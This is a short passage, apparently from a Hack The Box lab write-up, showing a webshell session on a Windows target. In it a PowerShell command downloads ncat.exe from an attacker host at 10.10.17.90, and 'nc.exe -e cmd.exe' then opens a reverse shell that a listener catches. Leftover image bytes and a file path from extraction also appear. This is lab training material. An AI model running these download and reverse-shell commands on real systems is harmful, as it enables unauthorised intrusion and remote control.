 C:\xampp\htdocs\gym\upload> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.17.90/ncat.exe','nc.exe')"
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
10/03/2023  07:12    <DIR>          .
10/03/2023  07:12    <DIR>          ..
10/03/2023  06:57                53 kamehameha.php
10/03/2023  07:13         2,332,672 nc.exe
2 File(s)      2,332,725 bytes
2 Dir(s)   7,501,627,392 bytes free
C:\xampp\htdocs\gym\upload> .\nc.exe -e cmd.exe 10.10.17.90 9001
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.198] 49689
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd \
cd \
C:\>
Hack The Box
PEN-TESTING LABS